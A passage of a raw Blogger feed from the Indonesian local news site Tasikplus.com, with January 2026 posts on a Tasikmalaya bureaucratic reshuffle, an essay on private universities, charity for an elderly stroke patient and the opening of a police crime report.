(06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 